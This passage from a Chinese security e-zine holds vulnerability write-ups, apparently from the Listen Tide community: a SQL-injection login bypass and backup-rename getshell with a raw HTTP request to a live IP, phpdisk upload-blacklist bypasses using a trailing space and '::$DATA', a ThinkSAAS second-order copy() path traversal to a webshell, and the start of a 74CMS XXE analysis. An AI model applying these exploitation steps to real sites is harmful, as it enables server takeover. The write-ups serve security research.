

图 1-7-5

测试如下：



图 1-7-6

输入1’存在SQL注入（图1-7-6）但是，如图1-7-7：



图 1-7-7

奇怪。 怎么只能注入4个而已。再看看用户名的LoginName，看看他是怎么设置的。

<td class="N">用户名：</td>

<td class="I"><input tabindex="1" name="LoginName" type="text" id="LoginName" maxlength="4" onkeyup="checkLen(this,this.value)" datatype="zh2-16" ajaxurl="Include/valid.asp?Rlt=Cname" nullmsg="不能为空！" errormsg="请输入2到4个中文字符！" /></td>

<td><div class="Validform_checktip">请输入你的用户名！</div></td>

原因是maxlength，我不知道该怎么解释但是我知道他的效果。我以前写的HTML 写的各种不兼容，所以在写程序的时候没模板我就头疼（图1-7-8）。



图 1-7-8

把maxlength的值写大一点或者把他删了。OK。SQL注入进入后台，图1-7-9：



图 1-7-9

得到了一点有用的信息（没希望的时候可以利用）：

E:\CRM\plus\Protocol\special\Remote\Archive\Luisitserv\ajax\Widget\Sockets\ActiveX\YyytFgjeRmuqTpgjEB

抓包改包或者直接修改源码拿shell（图1-7-10）：



图 1-7-10

POST /System/SetData.asp?From=Confirm&Action=DataBackup&Result=Site HTTP/1.1

Host: 183.60.107.120:8080

User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:12.0) Gecko/20100101 Firefox/12.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Proxy-Connection: keep-alive

Referer: http://183.60.107.120:8080/System/SetData.asp?Action=DataBackup&Result=Site

Cookie: ASPSESSIONIDACCCRBDQ=AAFDHGKAFFMCOMMCKAGILAPG; MyCookie=AdminPurview=%7C12%2C%7C13%2C%7C21%2C%7C22%2C%7C23%2C%7C24%2C%7C31%2C%7C32%2C%7C33%2C%7C34%2C%7C41%2C%7C42%2C&Department=%E7%BD%91%E7%BB%9C%E9%83%A8&AdminName=%E7%A8%8B%E5%AF%8C

Content-Type: application/x-www-form-urlencoded

Content-Length: 307

fromPath=%2Fplus%2FProtocol%2Fspecial%2FRemote%2FArchive%2FLuisitserv%2Fajax%2FWidget%2FSockets%2FActiveX%2FYyytFgjeRmuqTpgjEBvWcng%26YygtPwRgakAtbp2013cyd%23Jsk.inc&toPath=%2Fplus%2FProtocol%2Fspecial%2FRemote%2FArchive%2FLuisitserv%2Fajax%2FWidget%2FSockets%2FActiveX%2FBak_YygtPwRgakAtbp2013cyd%23jsk.inc

改包得到shell，如图1-7-11:



图 1-7-11

到这里我想说一下，居然是JS判断的。那么在后台登录的时候，直接用burpsuite改包不就可以登录了么？答：不是，用户名和密码都用了事件，当键键盘弹起时才开始走向那个函数，如果判断不成立他就不会让你POST提交。

（全文完）责任编辑：静默

# 第二章 代码审计

## phpdisk任意上传致Getshell

作者：′雨。

来自：听潮社区-Listen Tide

网址：http://team.f4ck.org/

**第一次过黑名单**

首先注册一个会员，在上传的时候我用burp抓不到，所以用了fiddler来抓，然后再把包放到burp里面去。

POST /phpdisk/mydisk.php?item=upload&is_public=0&cate_id=0&subcate_id=0&folder_node=0&folder_id=-1&uid=1 HTTP/1.1

如图2-1-1：



图 2-1-1

来看一下本地生成了啥：

filestores\2014\08\04\89dbef1cb87e0391d14673e098f40894.php.txt

发现后面后缀多了一个.txt，这里我们再来看一下代码：

function get_real_ext($file_extension){

global $settings;

if($file_extension){

$exts = explode(',',$settings['filter_extension']);

if(in_array($file_extension,$exts)){

$file_ext = '.'.$file_extension.'.txt';

}else{

$file_ext = '.'.$file_extension;

}

}else{

$file_ext = '.txt';

}

return $file_ext;

}

这里上传的时候调用了这函数, 判断了一下上传的后缀在不在不允许的后缀之中。

如果在不允许的后缀之中，那么就再在后面添加一个.txt。

'filter_extension' => 'asp,asa,aspx,ascx,dtd,xsd,xsl,xslt,as,wml,java,vtm,vtml,jst,asr,php,php3,php4,php5,vb,vbs,jsf,jsp,pl,cgi,js,html,htm,xhtml,xml,css,shtm,cfm,cfml,shtml,bat,sh'

可以看到，禁止了一些常用的执行脚本的后缀。可以看到能用解析漏洞.php;之类的就能过 但是如果用解析漏洞就不完美了。还是尽量直接传.php才行。

if($file_extension){

$exts = explode(',',$settings['filter_extension']);

if(in_array($file_extension,$exts)){

这里可以看到没有对文件的后缀trim那就用最简单的一种方法吧，直接在文件后缀的后面加一个空格，如图2-1-2：



图 2-1-2

在后缀的后面加一个空格，然后就不会进入in_array那语句块，也不会被加.txt了，就成功生成了一个干干净净的php。

**第二次绕过黑名单 (截至到现在 暂时未发布补丁)**

来看看他是如何修复的，这次绕过用到了一个win的小特性。

function get_real_ext($file_extension){

global $settings;

$file_extension = trim($file_extension);

if($file_extension){

$exts = explode(',',$settings['filter_extension']);

if(in_array($file_extension,$exts)){

$file_ext = '.'.$file_extension.'.txt';

}else{

$file_ext = '.'.$file_extension;

}

}else{

$file_ext = '.txt';

}

return $file_ext;

}

$file_extension = trim($file_extension); //trim了

去除了空格就意味着不能像上次那样绕过了。测试了一下大小写、小数点(.)、%81-%99，后面都被加了.txt。然后都知道win的那个小特性，<被转换成了*通配符。但是这个在上传的时候只能用来覆盖已经存在的文件，而在上传的目录中一般都不会有php文件的。

后来这个

http://msdn.microsoft.com/en-us/library/windows/desktop/aa364404%28v=vs.85%29.aspx

::$DATA Data stream. The default data stream has no name. Data streams can be enumerated using the FindFirstStreamW and FindNextStreamW functions.

文件的数据流，那么提交.php::$data，这样就不会匹配到黑名单中了，如图2-1-3：



图 2-1-3

再次生成了干净的.php。这个官方暂时还没发补丁。

如何找文件？可以看到这个文件名都是非常随机的。我找了会也就只找到一处能找到文件的路径，不过需要开启“网盘客户端”。

在plugins/phpdisk_client/client_main.php中：

if($action && $action<>'download'){

$agent = $_SERVER['HTTP_USER_AGENT'];

if($agent!='phpdisk-client'){

exit('<a target="_blank">[PHPDisk Access Deny] Invalid Entry!</a>');

}

}

当action为download的时候，就不用考虑user agent了：

$username = trim(gpc('username','GP',''));

$password = trim(gpc('password','GP',''));

$username = is_utf8() ? convert_str('gbk','utf-8',$username) : $username;

$password = is_utf8() ? convert_str('gbk','utf-8',$password) : $password;

$rs = $db->fetch_one_array("select * from {$tpf}users where username='$username' and password='$password'");

if(!$rs){

$str = '网盘登录出错：用户名或密码不正确，请重新输入';

if(is_utf8()){

echo convert_str('utf-8','gbk',$str);

}else{

echo $str;

}

exit;

这里判断了用户的帐号和密码，用我们上传文件的那个用户。

但是他这里由于带入查询的时候password没有md5，所以这里我们需要对自己的密码进行md5一次。

继续往下面看：

case 'download':

$file_id = (int)gpc('file_id','GP',0);

$rs = $db->fetch_one_array("select * from {$tpf}files where file_id='$file_id' and userid='$uid'");

$tmp_ext = $rs[file_extension] ? '.'.$rs[file_extension] : '';

if($rs[server_oid]){

$host = @$db->result_first("select server_host from {$tpf}servers where server_oid='{$rs[server_oid]}'");

}else{

$host = $settings[phpdisk_url];

}

//$filter_arr = explode(',',$settings['filter_extension']);

//$tmp_ext = in_array($rs[file_extension],$filter_arr) ? '.txt'.$tmp_ext : $tmp_ext;

header("Location: ".$host.$settings[file_path].'/'.$rs[file_store_path].$rs[file_real_name].get_real_ext($rs[file_extension]));

//echo "select * from {$tpf}files where file_id='$file_id' and userid='$uid'";

exit;

break;

这里直接把查询出来的file_real_name直接带入到了header中，file_real_name就是文件的名字。

header("Location: ".$host.$settings[file_path].'/'.$rs[file_store_path].$rs[file_real_name].get_real_ext($rs[file_extension]));

$rs = $db->fetch_one_array("select * from {$tpf}files where file_id='$file_id' and userid='$uid'");

这里就登录你发布这文件用的号码和你这文件的id。

文件的id直接在我的网盘中，选中文件后点击就能看到file_id了，如图2-1-4：



图 2-1-4

如果是正确的，就能直接header到shell了。如果是用的下面的绕过方式，header后面会多一个::$data，去掉就行了。

（全文完）责任编辑：桔子

## Thinksaas二次操作导致Getshell

作者：phithon

来自：听潮社区-Listen Tide

网址：http://team.f4ck.org/

**漏洞原理**

/app/photo/action/album.php 245行

//批量修改执行

case "info_do":

//用户是否登录

$userid = aac('user')->isLogin();

$albumid = intval($_POST['albumid']);

$albumface = tsClean($_POST['albumface']);

$arrPhotoId = $_POST['photoid'];

$arrPhotoDesc = $_POST['photodesc'];

if($TS_USER['user']['isadmin']==0){

foreach($arrPhotoDesc as $key=>$item){

//过滤内容开始

aac('system')->antiWord($item);

//过滤内容结束

}

}

foreach($arrPhotoDesc as $key=>$item){

if($item){

$photoid = intval($arrPhotoId[$key]);

$new['photo']->update('photo',array(

'photoid'=>$photoid,

),array(

'photodesc'=>tsClean($item),

));

}

}

//更新相册封面

if($albumface){

$new['photo']->update('photo_album',array(

'userid'=>$userid,

'albumid'=>$albumid,

),array(

'albumface'=>$albumface,

));

}

header("Location: ".tsUrl('photo','album',array('id'=>$albumid)));

break;

观察这个动作：$albumface = tsClean($_POST['albumface']);

从POST albumface获得了albumface的值。这个实际上是相册封面的意思。tsClean是过滤xss的函数，跟本操作无关，暂且不表。获得了albumface后插入photo_album表：

//更新相册封面

if($albumface){

$new['photo']->update('photo_album',array(

'userid'=>$userid,

'albumid'=>$albumid,

),array(

'albumface'=>$albumface,

));

}

本来是无害的一个操作。不过我们再来看到另一个位置（安装好以后才有的）。

/cache/template/photo.photo.tpl.php:

<div><a href="<?php echo tsurl('photo','album',array('id'=>$item['albumid']))?>" class="album_photo"><img src="<?php if($item['albumface'] == '') { ?><?php echo SITE_URL;?>app/photo/skins/default/photo_album.png<?php } else { ?><?php echo tsXimg($item['albumface'],'photo',170,'170',$item['path'],1)?><?php } ?>" width="170" height="170" alt="<?php echo $item['albumname'];?>" /></a>

这里取到了刚才插入数据库的$item['albumface']，并传入tsXimg函数。于是我们来看看这个函数：

/thinksaas/tsFunction.php 671行

/**

* ThinkSAAS专用图片截图函数

* @param unknown $file 数据库里的图片url

* @param unknown $app app名称

* @param unknown $w 缩略图片宽度

* @param unknown $h 缩略图片高度

* @param string $path

* @param string $c 1裁切,0不裁切

* [url=home.php?mod=space&uid=1214]@Return[/url] void|string

*/

function tsXimg($file, $app, $w, $h, $path = '', $c = '0') {

if (! $file) {

return false;

}else{

//$info = explode ( '.', $file );

//$name = md10 ( $file ) . '_' . $w . '_' . $h . '.' . $info [1];

$info = explode ( '/', $file );

$name = $info [2];

if ($path == '') {

$cpath = 'cache/' . $app . '/' . $w . '/' . $name;

} else {

$cpath = 'cache/' . $app . '/' . $path . '/' . $w . '/' . $name;

}

if (! is_file ( $cpath )) {

createFolders ( 'cache/' . $app . '/' . $path . '/' . $w );

$dest = 'uploadfile/' . $app . '/' . $file;

$arrImg = getimagesize ( $dest );

if ($arrImg [0] <= $w) {

copy ( $dest, $cpath );

} else {

require_once 'thinksaas/tsImage.php';

$resizeimage = new tsImage ( "$dest", $w, $h, $c, "$cpath" );

}

}

return SITE_URL . $cpath;

}

}

这个函数过程是这样：

1.$info = explode ( ‘/’, $file ); 将传入的路径用/来分成数组

2.$name = $info [2]; name是数组的第三项。

3.$cpath = ‘cache/’ . $app . ‘/’ . $path . ‘/’ . $w . ‘/’ . $name; 将cpath设置一下，可以看到，直接将name放进cpath里了。

4.如果cpath不是文件，就创建目录：createFolders ( ‘cache/’ . $app . ‘/’ . $path . ‘/’ . $w );

5.getimagesize ( $dest ); 获得dest的大小，dest是’uploadfile/’ . $app . ‘/’ . $file，传入文件的路径，$file可控。

6.if ($arrImg [0] <= $w) {copy ( $dest, $cpath );} 如果获得的宽度（$arrImg [0]）小于预设值$w，则直接将dest复制到cpath。

发现什么了吗，copy这个操作的两个参数都是我们可以控制的。于是，我们就可以轻松地getshell。

**利用方法**

首先注册用户，创建一个专辑(http://xxxx/index.php?app=photo&ac=create)，如图2-2-1：



图 2-2-1

记下这个时候的专辑id，我的是1，如图2-2-2：



图 2-2-2

把shell改后缀为.gif然后上传。注意，不需要用图片木马，直接webshell上传即可。因为后面要验证图片的宽度小于170，如果你的图片木马太大反而不能生成。

记下刚上传的文件目录，如图2-2-3：



图 2-2-3

然后localhost/think/index.php?app=photo&ac=album&ts=info_do POST如下数据，如图2-2-4：



图 2-2-4

如上图，我们之前说的$name取得是$info[2]，也就是用/分割后的第三个，所以我前面加了个1/2/shell.php这个时候取的$name既是shell.php。

然后后面我需要用../跳转到根目录下，再把刚才记下的路径放在后面（上图第二个红框），发包后数据库里就改好了。再访问一下“我的专辑”（http://xxxx/index.php?app=photo&ac=album&ts=user&userid=你的uid），或访问一下最新专辑（必须是能看到你的专辑的页面，才能生成），生成shell.php，如图2-2-5：



图 2-2-5

查看http://xxxx/cache/photo/170/shell.php即可，如图2-2-6：



图 2-2-6

利用方法可能有点麻烦，但效果一流。所以说这是一个“二次getshell”，先让危险的数据进入数据库，再通过程序取出，getshell。

（全文完）责任编辑：桔子

## 由74CMS任意文件读取到通用XXE

作者：xfkxfk

来自：听潮社区-Listen Tide

网址：http://team.f4ck.org/

**引子：**

这些问题之前提交过，但是看了74cms好像没修复，本来10.1前就要发的，一致没时间拖到现在，估计现在漏洞还存在，所以就简单跟大家分享下，没什么拿得出手的，大家将就下！

**简介**

写这个漏洞的时候很纠结，不知道到底要提交给谁，74cms，cncert，腾讯？

最后还是交给74cms吧，因为74cms的厂商看了还是挺负责的，交给cncert又不知道能不能让厂商知道并修复，交给腾讯肯定又是忽略的节奏！

这里主要那74cms的漏洞和phpyun之前的漏洞分析，然后找出共同的问题点，然后找到来源，都是因为开发者的安全意识薄弱，还有腾讯的带头大哥榜样惹的祸，暂且这么说吧！

作为厂商只是那现成的来用，太依赖第三方的东西，完全没有自己考虑到问题的产生。

作为这个漏洞的来源腾讯，虽然提供了现成示例，示例中也有提到安全防御，但是只是一个提示，并没有真实的代码，由于带头大哥作用，用户很信任的直接拿来用了，然后问题产生了。。。

下面详细介绍。

**任意文件读取漏洞**

这里存在任意文件读取漏洞，应该是XXE漏洞，且同一文件存在多处

由于此漏洞又引起了SQL注入漏洞

这个漏洞最终雨牛提交过一次，74cms修复了一次，但是还是可以绕过存在漏洞

在最新版中，74cms在进入responseMsg前，添加了检测：

if(!$this->checkSignature())

{

exit();

}

但是这里的检测在默认情况下依然存在问题，可被绕过，看下面分析！

文件/plus/weixin.php：

public function responseMsg()

{

if(!$this->checkSignature())

{

